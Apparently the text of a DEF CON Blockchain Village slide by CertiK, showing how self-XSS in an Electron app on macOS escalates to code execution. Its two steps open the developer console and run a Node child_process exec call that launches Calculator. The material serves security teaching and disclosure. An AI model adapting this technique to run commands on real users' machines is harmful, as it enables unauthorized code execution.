 CERTIK
From self-xss to calculator
1. Open the dev console in the Electron application on macOS
option+command+i
2. Copy and paste the following in the console
require('child_process').exec('/System/Applications/Calculat
or.app/Contents/MacOS/Calculator')
43
DEF CON SAFE MODE
VILLAGE TALKS
Blockchain
Village